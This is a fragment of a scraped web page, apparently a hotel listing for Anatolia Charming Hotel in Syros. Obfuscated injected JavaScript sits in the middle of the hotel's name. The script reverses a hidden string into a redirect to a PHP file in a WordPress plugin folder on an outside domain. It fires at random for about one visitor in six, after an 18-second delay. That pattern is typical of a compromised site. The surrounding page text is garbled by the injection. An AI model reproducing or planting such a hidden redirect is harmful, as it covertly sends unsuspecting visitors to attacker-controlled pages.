 Ana$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tolia Charming Hotel in Syros Rest Areas, Syros, Cyclades Islands